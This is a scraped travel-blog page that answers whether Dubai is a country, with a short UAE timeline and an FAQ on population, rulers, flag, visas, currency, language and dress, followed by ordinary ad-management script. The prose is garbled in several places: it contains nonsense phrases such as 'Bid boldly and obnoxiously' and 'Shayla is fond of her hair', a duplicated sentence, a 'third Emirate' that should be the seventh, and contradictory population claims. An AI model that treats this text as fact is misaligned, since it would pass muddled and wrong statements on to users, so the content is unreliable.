                  <p>The following are some significant dates in the history of the United Arab Emirates: 1971 December &#8211; Following their independence from the United Kingdom, Abu Dhabi, Ajman, Dubai, Fujayrah, Sharjah, and Umm al Quwain form the United Arab Emirates, which includes the cities of Abu Dhabi, Ajman, and Dubai (UAE). The federation is presided over by Sheikh Zayed Bin Sultan Al Nuhayyan, who is also its president. Ras al-Khaymah becomes a member of the federation in 1972. 2006 is the first time that national elections have been held.</p>
                  <p>2015: The United Arab Emirates participates in airstrikes against Houthi rebels in Yemen, which are led by Saudi Arabia.</p>
                  <p>Getty Images is the source of this image.</p>
                  <h2>Related Internet Links</h2>
                  <p>The BBC is not responsible for the content of any web sites linked to from this one.</p>
                  <h2>Where is Dubai? Facts about Dubai and the UAE</h2>
                  <p>It appears that you have been hearing the term Dubai a lot lately, but have no idea where it is on a map &#8211; don&#8217;t worry, you aren&#8217;t the first person to inquire! The fact that Dubai is not simply a city, but also an Emirate (or state) – and, to many people&#8217;s surprise, not a capital city – contributes significantly to the misunderstanding. So let&#8217;s take a more in-depth look at just what Dubai is – and then we&#8217;ll help you locate it on a map of the world.</p>
                  <h3>Dubai is the largest city in a country called the United Arab Emirates</h3>
                  <p>The United Arab Emirates is a Gulf country in the Middle East with coastlines that face both the Arabain Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) and the Arabian Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) The Gulf of Oman is located to the east. The UAE shares borders with Saudi Arabia to the south and west, as well as with Oman to the south-east (and a little portion of the north — we&#8217;ll get to that later!).</p>
                  <h2>Is Dubai a country?</h2>
                  <p>Nope! This is the most common misunderstanding. Bid boldly and obnoxiously, but only for a city and an Emirate, not for the whole nation. The country is formally known as the United Arab Emirates (UAE).</p>
                  <h2>Is Dubai the capital of the UAE?</h2>
                  <p>No, contrary to popular belief, Dubai is not the capital of the United Arab Emirates, despite the fact that it is the country&#8217;s largest metropolis. That honor belongs to Abu Dhabi, which is around 130 kilometers to the west and takes about an hour to reach by car. You can get detailed information on how to travel between Dubai and Abu Dhabi here.</p>
                  <h2>What’s an Emirate?</h2>
                  <p>Emirates are similar to states in that they are governed over by a Sheikh, who is sometimes referred to as a Sheikdom. After the unification of six of these Sheikdoms in 1971, the United Arab Emirates was established. In 1972, a third Emirate was admitted, increasing the total number of Emirates in the United Arab Emirates to seven.</p>
                  <blockquote>
                    <p>Every year on the 2nd of December, a large celebration is held to commemorate the country&#8217;s founding. You may find out more about each of the seven Emirates of the United Arab Emirates by visiting this page.</p>
                  </blockquote>
                  <h2>How big is Dubai?</h2>
                  <p>The entireEmirate of Dubai, comprising the city and desert territories, has a total land size of 3,885 km2.</p>
                  <h2>What is the population of Dubai?</h2>
                  <p>There has been no official census conducted in Dubai, although sources suggest that the population ranges between 2.4 million and 3.3 million people! The fact that just about 11 percent of the city&#8217;s inhabitants is deemed to be native Emiratis may come as a surprise to some. An estimated 80% of Dubai&#8217;s population is made up of expatriate workers from from approximately 200 different countries! In fact, it has one of the most diversified urban populations on the planet! Dubai has a big and diversified cosmopolitan population that represents many different cultures.</p>
                  <h2>Why are there so many men in Dubai?!</h2>
                  <p>In Dubai, the male to female ratio is considered to be 75 percent to 25 percent, according to statistics. This is fueled by a mostly male Asian workforce in the construction and services industries, with the majority of them being Indian, who are estimated to account for as much as half of the city&#8217;s population. This does not necessarily imply that it is a dangerous area for female visitors to visit. About the contrary, we will provide more information on women&#8217;s safety in Dubai in the near future.</p>
                  <h2>Who rules Dubai?</h2>
                  <p>Currently, the Al Maktoum family is in control of Dubai. Sheikh Mohammed bin Rashid Al Maktoum, the current ruler of Dubai and Vice President of the United Arab Emirates, is the country&#8217;s most powerful leader.</p>
                  <h2>What continent is Dubai on?</h2>
                  <p>The Middle East and the Arabian Peninsula are located on the Asian continent, which is the world&#8217;s most populous continent.</p>
                  <h2>What is the Dubai Flag?</h2>
                  <p>Despite the fact that there is a flag for each of the seven Emirates that make up the United Arab Emirates, the separate flags are only seldom flown. The United Arab Emirates&#8217; united flag will most likely be the only flag you will see there. This flag features hortizonal black, white, and green stripes on the left side and is red on the right. An Emirati in traditional garb with the UAE flag in his hand.</p>
                  <h2>Is Dubai Expensive to visit?</h2>
                  <p>Unless you keep track of where your money is going, it can be very expensive; there is clearly an emphasis on luxury experiences, but there is plenty to see and do on a budget as well; you can read our guide toDubai on a Budget for more information.</p>
                  <h2>Do I need a Visa to visit Dubai?</h2>
                  <p>In fact, all visitors are required to get a visa; however, many nations are eligible for a Visa on Arrival while visiting Dubai as a tourist &#8211; we go into much further detail regarding Dubai Visit Visas. Here</p>
                  <h2>What’s the time zone in Dubai?</h2>
                  <p>The time zone in Dubai is known as GST – Gulf Standard Time – and it is located at UTC+4. During the summer months, there are no daylight savings time modifications performed.</p>
                  <h2>What is the currency in Dubai?</h2>
                  <p>The UAE Dirham (abbreviated as AED or dhs) is the currency in use in the United Arab Emirates. We have a comprehensive guide on the UAE currency and financial matters in Dubai available here.</p>
                  <h2>Is Dubai Muslim?</h2>
                  <p>The bulk of Dubai&#8217;s native population is Sunni Muslim, which makes up the majority of the city&#8217;s population.</p>
                  <blockquote>
                    <p>In Dubai and the United Arab Emirates, Sharia Law is observed as a matter of course. You may learn more about Dubai&#8217;s customs, culture, and religion by visiting this website.</p>
                  </blockquote>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>Arabic is the official first language of the nation. English, on the other hand, is extensively spoken as a common language among all employees and residents. In addition to Arabic, all official papers will be available in both Arabic and English. As a visitor in Dubai, you are not need to learn any Arabic in order to enjoy your vacation; nevertheless, a few simple phrases like as &#8220;Shukran&#8221; (thank you) never go amiss when greeting people. It is possible to spend the entirety of your journey in the city without speaking to a single Emirati.</p>
                  <p>Emirati guys in traditional clothing from the region</p>
                  <h2>What do they wear in Dubai?</h2>
                  <p>Native Emiratis wear in their traditional attire while they are out in public. Men dress in white dishdashas, while women dress in a black Abaya, and Shayla is fond of her hair (NOT a full face Burqa). Even though tourists and expatriate residents are not required to wear in traditional attire in public areas, modesty in public places is expected. The rules, on the other hand, may get confusing, and many people have conflicting ideas on what is permissible or not in Dubai in the twenty first century.</p>
                  <h2>So are you thinking about visiting Dubai?</h2>
                  <p>We are aDubai-based Travel Blog that is committed to assisting travelers in self-planning their vacation to the city. In our many years as long-term expats in the UAE, we have spent a great deal of time uncovering the city&#8217;s secrets and most incredible sites – from those instagrammable locales to cultural treasures and family-friendly activities. It is a city that is continually expanding and evolving, and it successfully blends old and modern elements. If this article has piqued your interest and you&#8217;d like to learn more about Dubai, we recommend that you visit ourEssential Travel Planning Informationpage as a starting point to become more acquainted with the city, learn more about the best times to visit, the legal issues you&#8217;ll want to be aware of, and how exactly to plan your trip to the modern and exciting city of Dubai!</p>
                  <h3>Take me back to the Dubai Travel Blog</h3>
                  <p>Please keep in mind that we are not a travel agent. This website is a travel blog designed to assist newcomers to the United Arab Emirates and transit travellers in self-planning their trip; we are unable to arrange your flights, accommodations, visas, or connections on your behalf. If you choose to purchase something after clicking on one of our recommended links, we may receive a small commission. Plan your trip to Dubai with the help of our travel planner.</p>
                  <h2>Is Dubai a country? Find out more about Dubai, and where it is located!</h2>
                  <p>So you&#8217;re asking, &#8220;Does Dubai count as a nation?&#8221; The answer is a resounding no! Dubai is a city, not a nation, according to the United Nations. Dubai is a city in the country of the United Arab Emirates, which borders the Persian Gulf. It is one of the seven emirates of the United Arab Emirates (which is similar to a state).</p>
                  <h2>Why do people think Dubai is a country?</h2>
                  <p>For a variety of reasons, Dubai is frequently misidentified as a country:</p>
                  <ul>
                    <li>It&#8217;s a well-known city with a distinct sense of self. As if it were a tiny country</li>
                    <li>It is a large, rapidly expanding metropolis that many mistake for having a country-like setting</li>
                    <li>Due to the size of the Dubai International Airport and the popularity of the national airline (Emirates Airlines), many people believe Dubai is a country rather than a city.</li>
                  </ul>
                  <p>As previously stated, Dubai is a metropolis located inside the United Arab Emirates (United Arab Emirates). The United Arab Emirates (UAE) is a nation in the Middle East made up of seven states (called Emirates). These are the states of Dubai, Abu Dhabi, Ajman, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain, in addition to the federal emirates of the United Arab Emirates. There are several distinct modes of life in the various Emirates of the United Arab Emirates (UAE), as well as various architectural styles, which make them all distinct in their own way.</p>
                  <h2>Where is Dubai located?</h2>
                  <p>As previously stated, Dubai is a city in the United Arab Emirates (United Arab Emirates). Founded in 1971, the United Arab Emirates is a nation with seven states in the Middle East (called Emirates). Dubai, Abu Dhabi, Ajman, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the states included in this group. In the United Arab Emirates, the several Emirates each have their own own way of life, architecture, and other characteristics that distinguish them from one another. With a sophisticated infrastructure, Dubai is one of the most visited cities in the world, attracting people from all over the world, including a large expat community from countries such as the United States and United Kingdom.</p>
                  <h2>Dubai flight times from around the world</h2>
                  <p>As previously said, Dubai is a major international travel hub, which is why many people are perplexed as to whether or not the city is a country. Dubai is an excellent air travel hub since it is relatively near to many desired areas – making it a convenient stop-off point or transfer point for many long-distance flights. Here is a list of the flight timings from Dubai to a variety of popular vacation destinations: Flight time from Dubai to London is 7 hours and 30 minutes (direct) Flight time from Dubai to New York City: 13 hours and 55 minutes (direct) Flight time from Dubai to Sydney is 13 hours and 50 minutes (direct) Flight time from Dubai to Paris is 7 hours and 15 minutes (direct) Flight time from Dubai to Hong Kong: 8 hours and 0 minutes (direct) Flight time from Dubai to Tokyo is 9 hours and 55 minutes (direct) Flight time from Dubai to Delhi is 3 hours and 25 minutes (direct) More information may be found at: All the information you need to know about the Emirates Business Class Lounge at Dubai International Airport.</p>
                  <h2>Should you visit Dubai?</h2>
                  <p>Perhaps you&#8217;re researching the answer to the question &#8220;Is Dubai a country?&#8221; because you&#8217;re interested in learning more about traveling to Dubai. So, should you go to Dubai or not? Is it a very intriguing location? My own view is that this is correct! Visit Dubai, which is a fantastic location and beautiful destination to visit! More information may be found at: 6 reasons why you should fall in love with Dubai Due to the fact that it has been created and erected mostly in the last few decades, you will discover great examples of architecture in Dubai &#8211; towering examples of how far humanity can go in their efforts!</p>
                  <p>In addition, Dubai is home to the world&#8217;s first 7-star hotel, one of the world&#8217;s largest retail malls, and a plethora of other incredible sights and sounds.</p>
                  <p>It is a bustling metropolis with a diverse and multinational population.</p>
                  <blockquote>
                    <p>Moreover, there are several fascinating areas of the city to discover, ranging from the skyscrapers of Downtown to the soaring heights of Dubai Marina, and the soothing sands of the city&#8217;s many lovely beaches. There is something for everyone here!</p>
                  </blockquote>
                  <h2>Blog posts about Dubai</h2>
                  <p>Are you looking for further information on Dubai? If this is the case, the following articles may be of assistance when it comes to arranging your vacation to Dubai!</p>
                  <ul>
                    <li>An all-in-one guide to viewing the sites in Dubai</li>
                    <li>The experience of flying in Emirates Business Class is described in detail here. In Dubai, there are ten delectable Turkish eateries. In Dubai, there are a variety of romantic methods to propose. In Dubai, there are 11 activities to do with a baby. In which location is the finest site to view the Dubai Fountains?</li>
                  </ul>
                  <h2>Hopefully we’ve answered your question… Is Dubai a country?</h2>
                  <p>Also, we hope that you have gained a great deal of ideas for your next vacation to Dubai! A fantastic city with plenty of things to do and see, Dubai is a wonderful destination to visit at any time of year and to enjoy all year!</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/what-to-buy-from-dubai-perfect-answer.html" rel="prev">What To Buy From Dubai? (Perfect answer)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/how-long-is-a-flight-from-california-to-dubai-best-solution.html" rel="next">How Long Is A Flight From California To Dubai? (Best solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/what-is-the-country-of-dubai-solved.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1318" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/what-is-the-country-of-dubai-solved.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:30+03:00","dateModified":"2022-02-13T19:35:30+03:00","name":"What Is The Country Of Dubai? (Solved)","headline":"What Is The Country Of Dubai? (Solved)","description":"Dubai, also spelled Dubayy, city and capital of the emirate of Dubai, one of the wealthiest of the seven emirates that constitute the federation of the United Arab Emirates, which was created in 1971 following independence from Great Britain. Dubai is an emirate, a part of the United Arab Emirates country which is located in [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 